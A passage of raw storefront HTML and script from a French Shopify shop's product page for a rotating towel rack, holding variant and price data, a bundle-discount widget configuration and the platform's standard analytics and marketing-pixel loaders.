Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835284315]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Blanc 3&quot;,&quot;public_title&quot;:&quot;Blanc 3&quot;,&quot;options&quot;:[&quot;Blanc 3&quot;],&quot;price&quot;:5290,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5290,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644450651,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:47490835317083,&quot;title&quot;:&quot;Blanc 4&quot;,&quot;option1&quot;:&quot;Blanc 4&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200005536#White-4 rods&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:53126327533915,&quot;product_id&quot;:8724598817115,&quot;position&quot;:14,&quot;created_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;updated_at&quot;:&quot;2023-12-26T17:15:25+01:00&quot;,&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&quot;,&quot;variant_ids&quot;:[47490835317083]},&quot;available&quot;:true,&quot;name&quot;:&quot;Porte Serviettes Rotatif - Blanc 4&quot;,&quot;public_title&quot;:&quot;Blanc 4&quot;,&quot;options&quot;:[&quot;Blanc 4&quot;],&quot;price&quot;:5490,&quot;weight&quot;:0,&quot;compare_at_price&quot;:5490,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:&quot;Porte Serviettes Rotatif&quot;,&quot;id&quot;:45772644483419,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/laventeflash.fr\/cdn\/shop\/products\/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],
        &quot;options&quot;: [&quot;Couleur&quot;],
        &quot;collections&quot;: [
          
            {
              &quot;id&quot;: 279849533572,
              &quot;handle&quot;: &quot;meilleures-ventes&quot;,
              &quot;title&quot;: &quot;Meilleures ventes&quot;
            }
          
        ],
        &quot;options_with_values&quot;: {
          
            &quot;Couleur&quot;: [&quot;Gris 1&quot;,&quot;Gris 2&quot;,&quot;Gris 3&quot;,&quot;Gris 4&quot;,&quot;Noir 1&quot;,&quot;Noir 2&quot;,&quot;Noir 3&quot;,&quot;Noir 4&quot;,&quot;Blanc 1&quot;,&quot;Blanc 2&quot;,&quot;Blanc 3&quot;,&quot;Blanc 4&quot;]
          
        },
        &quot;sellingPlanGroups&quot;: [
          
        ]
      }
      '
        other-products='[]'
        block-type='embed'
        shop-config='
        {
          &quot;money_format&quot;: &quot;{{amount_with_comma_separator}}€&quot;
        }
      '
        bundle='{&quot;settings&quot;:{&quot;visibility&quot;:&quot;all&quot;,&quot;products&quot;:[],&quot;collections&quot;:[],&quot;headerTitle&quot;:&quot;&quot;,&quot;headerSubtitle&quot;:&quot;&quot;,&quot;hideHeaderLines&quot;:false,&quot;layout&quot;:&quot;vertical&quot;,&quot;position&quot;:&quot;above&quot;,&quot;skipAtc&quot;:false,&quot;showVariantsSelection&quot;:true,&quot;hideThemePicker&quot;:true,&quot;hideCompareAt&quot;:false,&quot;priceRounding&quot;:true,&quot;priceRoundingValue&quot;:&quot;99&quot;,&quot;showEachUnitPrice&quot;:true,&quot;showEachUnitText&quot;:&quot;\/unité&quot;,&quot;showOutOfStockMessage&quot;:true,&quot;outOfStockMessage&quot;:&quot;Ce produit n&#39;est plus disponible.&quot;,&quot;defaultIdx&quot;:0,&quot;showVariantsOptions&quot;:true,&quot;soldOutOffer&quot;:&quot;Offre épuisée&quot;,&quot;showTimer&quot;:false,&quot;multipleVariantLogic&quot;:false,&quot;timer&quot;:{&quot;textBeforeTimer&quot;:&quot;Offre se terminant dans&quot;,&quot;days&quot;:0,&quot;hours&quot;:23,&quot;minutes&quot;:59,&quot;seconds&quot;:59}},&quot;offers&quot;:[{&quot;id&quot;:&quot;57befc22-970b-41fd-a343-d66d8f0d6419&quot;,&quot;title&quot;:&quot; 1 Produit&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;qty&quot;:1,&quot;discount&quot;:&quot;none&quot;,&quot;discountValue&quot;:null,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;Livraison GRATUITE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:false,&quot;bestSellerValue&quot;:&quot;Le plus vendu&quot;,&quot;bestSellerType&quot;:&quot;model&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false},{&quot;id&quot;:&quot;99ee21e8-bf30-4211-b875-6d55d4eb0f24&quot;,&quot;title&quot;:&quot; 2 Produits&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;qty&quot;:2,&quot;discount&quot;:&quot;percent&quot;,&quot;discountValue&quot;:15,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;Livraison GRATUITE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:true,&quot;bestSellerValue&quot;:&quot;-15% SUPP&quot;,&quot;bestSellerType&quot;:&quot;model&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false},{&quot;id&quot;:&quot;ce612bd1-340f-40f1-bf9b-91a71c0ee48b&quot;,&quot;title&quot;:&quot; 3 Produits&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;qty&quot;:3,&quot;discount&quot;:&quot;percent&quot;,&quot;discountValue&quot;:20,&quot;label&quot;:true,&quot;labelValue&quot;:&quot;Livraison GRATUITE&quot;,&quot;labelType&quot;:&quot;inside&quot;,&quot;bestSeller&quot;:true,&quot;bestSellerValue&quot;:&quot;-20% SUPP&quot;,&quot;bestSellerType&quot;:&quot;model&quot;,&quot;image&quot;:{&quot;sync_mode&quot;:&quot;product&quot;,&quot;quantity&quot;:true,&quot;path&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;},&quot;crossedPriceCalculation&quot;:&quot;offer_products&quot;,&quot;showQuantitySelector&quot;:false,&quot;soldOut&quot;:false}],&quot;gifts&quot;:[],&quot;giftData&quot;:{&quot;title&quot;:&quot;AUJOURD&#39;HUI SEULEMENT : 4 cadeaux offerts&quot;,&quot;title_text_color&quot;:&quot;#000000&quot;,&quot;title_bg_color&quot;:&quot;#EEEEEE&quot;,&quot;title_font_size&quot;:16,&quot;title_font_style&quot;:&quot;bold&quot;,&quot;locked_font_size&quot;:12,&quot;locked_font_style&quot;:&quot;bold_italic&quot;,&quot;footer_font_size&quot;:12,&quot;footer_font_style&quot;:&quot;normal&quot;,&quot;footer_bg_color&quot;:&quot;#FFFFFF&quot;,&quot;label_text_color&quot;:&quot;#020202&quot;,&quot;label_bg_color&quot;:&quot;#1D1D1B&quot;,&quot;locked_bg_color&quot;:&quot;#EFF0F2&quot;,&quot;locked_text_color&quot;:&quot;#737475&quot;,&quot;footer_text_color&quot;:&quot;#000000&quot;,&quot;label_font_size&quot;:11,&quot;label_font_style&quot;:&quot;normal&quot;,&quot;gift_position&quot;:&quot;above&quot;,&quot;gift_border&quot;:&quot;none&quot;,&quot;gift_border_color&quot;:&quot;#E2E2E2&quot;,&quot;layout&quot;:&quot;block&quot;,&quot;image_size&quot;:80,&quot;gift_bg_color&quot;:&quot;#e6e6e6&quot;,&quot;gift_bg_color_selected&quot;:&quot;#f3f3f3&quot;,&quot;hideIfOfferNotSelected&quot;:true,&quot;popup&quot;:{&quot;title&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;fontSize&quot;:16,&quot;weight&quot;:&quot;bold&quot;},&quot;label&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;confirm_button&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;border&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;},&quot;radius&quot;:15,&quot;style&quot;:&quot;solid&quot;},&quot;background&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;}}},&quot;popup_position&quot;:&quot;bottom&quot;,&quot;bg_color&quot;:&quot;#ffffff&quot;},&quot;variant&quot;:{&quot;toggle_button&quot;:{&quot;text&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;fontSize&quot;:10,&quot;weight&quot;:&quot;normal&quot;},&quot;border&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#FFFFFF&quot;},&quot;radius&quot;:10,&quot;style&quot;:&quot;none&quot;},&quot;background&quot;:{&quot;color&quot;:{&quot;normal&quot;:&quot;#000000&quot;}}}}},&quot;design&quot;:{&quot;images&quot;:{&quot;size&quot;:90,&quot;borderRadius&quot;:10},&quot;headerTitle&quot;:{&quot;color&quot;:&quot;#020202&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;bold&quot;},&quot;title&quot;:{&quot;color&quot;:&quot;#020202&quot;,&quot;fontSize&quot;:17,&quot;weight&quot;:&quot;bold&quot;},&quot;subtitle&quot;:{&quot;color&quot;:&quot;#444444&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;italic_normal&quot;},&quot;labelText&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:13,&quot;weight&quot;:&quot;bold&quot;},&quot;bestSellerText&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:16,&quot;weight&quot;:&quot;bold&quot;},&quot;price&quot;:{&quot;color&quot;:&quot;#ff0000&quot;,&quot;fontSize&quot;:22,&quot;weight&quot;:&quot;bold&quot;},&quot;compareAtPrice&quot;:{&quot;color&quot;:&quot;#000000&quot;,&quot;fontSize&quot;:14,&quot;weight&quot;:&quot;500&quot;},&quot;colors&quot;:{&quot;bg&quot;:&quot;#f6f6f6&quot;,&quot;selectedBg&quot;:&quot;#ffffff&quot;,&quot;border&quot;:&quot;#ffffff&quot;,&quot;selectedBorder&quot;:&quot;#3BB7A4&quot;,&quot;bgLabel&quot;:&quot;#3BB7A4&quot;,&quot;bestSeller&quot;:&quot;#ff0000&quot;,&quot;bgQuantityDisplay&quot;:&quot;#000000&quot;,&quot;bgSoldOut&quot;:&quot;#000000&quot;},&quot;border&quot;:{&quot;radius&quot;:8},&quot;quantityDisplay&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;},&quot;soldOut&quot;:{&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:12,&quot;weight&quot;:&quot;normal&quot;}},&quot;id&quot;:&quot;8a169b02-6a69-4d94-b1f3-26f0eefb38d7&quot;}'
      >
      </moonbundle-component>
  
         
  






<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2d6-e1d0-7153-8d46-a4757dbd99de/aftersell-550/assets/aftersell-utm-triggers.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59461107844,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59461107844,storefrontBaseUrl: "https://laventeflash.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3739353435","configuration":"{\"accountID\":\"154007\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"3685155163","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"695bc6f842fe34c2366539b4\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"laventeflash","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"laventeflash01.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/laventeflash.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Porte Serviettes Rotatif","vendor":"La vente flash","id":"8724598817115","untranslatedTitle":"Porte Serviettes Rotatif","url":"\/products\/porte-serviettes-rotatif","type":""},"id":"47490834956635","image":{"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325"},"sku":"14:29#Gun Gray-1 rod","title":"Gris 1","untranslatedTitle":"Gris 1"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Porte Serviettes Rotatif","vendor":"La vente flash","id":"8724598817115","untranslatedTitle":"Porte Serviettes Rotatif","url":"\/products\/porte-serviettes-rotatif","type":""},"id":"47490834989403","image":{"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sdbf9fab3be7747de922dfdfc0901eacf0.webp?v=1703607325"},"sku":"14:366#Gun Gray-2 rods","title":"Gris 2","untranslatedTitle":"Gris 2"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Porte Serviettes Rotatif","vendor":"La vente flash","id":"8724598817115","untranslatedTitle":"Porte Serviettes Rotatif","url":"\/products\/porte-serviettes-rotatif","type":""},"id":"47490835022171","image":{"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S35dd404e592045ef909ecb8e888e0d70Z.webp?v=1703607325"},"sku":"14:10#Gun Gray-3 rods","title":"Gris 3","untranslatedTitle":"Gris 3"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Porte Serviettes Rotatif","vendor":"La vente flash","id":"8724598817115","untranslatedTitle":"Porte Serviettes Rotatif","url":"\/products\/porte-serviettes-rotatif","type":""},"id":"47490835054939","image":{"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S1536d64d43d844378348cab6356e6136B.webp?v=1703607325"},"sku":"14:200002984#Gun Gray-4 rods","title":"Gris 4","untranslatedTitle":"Gris 4"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Porte Serviettes Rotatif","vendor":"La vente flash","id":"8724598817115","untranslatedTitle":"Porte Serviettes Rotatif","url":"\/products\/porte-serviettes-rotatif","type":""},"id":"47490835087707","image":{"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S99dd93ca742f467094e6b30f5ed8f713Q.webp?v=1703607325"},"sku":"14:200006151#Black-1 rod","title":"Noir 1","untranslatedTitle":"Noir 1"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Porte Serviettes Rotatif","vendor":"La vente flash","id":"8724598817115","untranslatedTitle":"Porte Serviettes Rotatif","url":"\/products\/porte-serviettes-rotatif","type":""},"id":"47490835120475","image":{"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sfc507b27ad194c3391ac6e8f6f65238dA.webp?v=1703607325"},"sku":"14:175#Black-2 rod","title":"Noir 2","untranslatedTitle":"Noir 2"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Porte Serviettes Rotatif","vendor":"La vente flash","id":"8724598817115","untranslatedTitle":"Porte Serviettes Rotatif","url":"\/products\/porte-serviettes-rotatif","type":""},"id":"47490835153243","image":{"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/Sc35d2219a2e14fb893120035380afe4bz.webp?v=1703607325"},"sku":"14:173#Black-3 rod","title":"Noir 3","untranslatedTitle":"Noir 3"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Porte Serviettes Rotatif","vendor":"La vente flash","id":"8724598817115","untranslatedTitle":"Porte Serviettes Rotatif","url":"\/products\/porte-serviettes-rotatif","type":""},"id":"47490835186011","image":{"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S12da8d6ea7b2462f8d22ffbfff4506deA.webp?v=1703607325"},"sku":"14:1063#Black-4 rod","title":"Noir 4","untranslatedTitle":"Noir 4"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Porte Serviettes Rotatif","vendor":"La vente flash","id":"8724598817115","untranslatedTitle":"Porte Serviettes Rotatif","url":"\/products\/porte-serviettes-rotatif","type":""},"id":"47490835218779","image":{"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S06ad198c17f04971ab65c4eb96a187307.webp?v=1703607325"},"sku":"14:200006152#White-1 rod","title":"Blanc 1","untranslatedTitle":"Blanc 1"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Porte Serviettes Rotatif","vendor":"La vente flash","id":"8724598817115","untranslatedTitle":"Porte Serviettes Rotatif","url":"\/products\/porte-serviettes-rotatif","type":""},"id":"47490835251547","image":{"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S4e9571180e3f49fea0a26840a2e023afv.webp?v=1703607325"},"sku":"14:200006153#White-2 rods","title":"Blanc 2","untranslatedTitle":"Blanc 2"},{"price":{"amount":52.9,"currencyCode":"EUR"},"product":{"title":"Porte Serviettes Rotatif","vendor":"La vente flash","id":"8724598817115","untranslatedTitle":"Porte Serviettes Rotatif","url":"\/products\/porte-serviettes-rotatif","type":""},"id":"47490835284315","image":{"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S2da94dcda8a24eb482986da67c427db3S.webp?v=1703607325"},"sku":"14:200004891#White-3 rods","title":"Blanc 3","untranslatedTitle":"Blanc 3"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Porte Serviettes Rotatif","vendor":"La vente flash","id":"8724598817115","untranslatedTitle":"Porte Serviettes Rotatif","url":"\/products\/porte-serviettes-rotatif","type":""},"id":"47490835317083","image":{"src":"\/\/laventeflash.fr\/cdn\/shop\/products\/S74cc1fc9275c4a788c70d90828e0b003Z.webp?v=1703607325"},"sku":"14:200005536#White-4 rods","title":"Blanc 4","untranslatedTitle":"Blanc 4"}],"purchasingCompany":null},},"https://laventeflash.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59461107844","storefrontBaseUrl":"https:\/\/laventeflash.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":44.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Porte Serviettes Rotatif\",\"vendor\":\"La vente flash\",\"id\":\"8724598817115\",\"untranslatedTitle\":\"Porte Serviettes Rotatif\",\"url\":\"\/products\/porte-serviettes-rotatif\",\"type\":\"\"},\"id\":\"47490834956635\",\"image\":{\"src\":\"\/\/laventeflash.fr\/cdn\/shop\/products\/S4bd039fe77d54eaf896ec2c25237af89y.webp?v=1703607325\"},\"sku\":\"14:29#Gun Gray-1 rod\",\"title\":\"Gris 1\",\"untranslatedTitle\":\"Gris 1\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8724598817115,"gid":"gid:\/\/shopify\/Product\/8724598817115","vendor":"La vente flash","type":"","handle":"porte-serviettes-rotatif","variants":[{"id":47490834956635,"price":4490,"name":"Porte Serviettes Rotatif - Gris 1","public_title":"Gris 1","sku":"14:29#Gun Gray-1 rod"},{"id":47490834989403,"price":4990,"name":"Porte Serviettes Rotatif - Gris 2","public_title":"Gris 2","sku":"14:366#Gun Gray-2 rods"},{"id":47490835022171,"price":5290,"name":"Porte Serviettes Rotatif - Gris 3","public_title":"Gris 3","sku":"14:10#Gun Gray-3 rods"},{"id":47490835054939,"price":5490,"name":"Porte Serviettes Rotatif - Gris 4","public_title":"Gris 4","sku":"14:200002984#Gun Gray-4 rods"},{"id":47490835087707,"price":4490,"name":"Porte Serviettes Rotatif - Noir 1","public_title":"Noir 1","sku":"14:200006151#Black-1 rod"},{"id":47490835120475,"price":4990,"name":"Porte 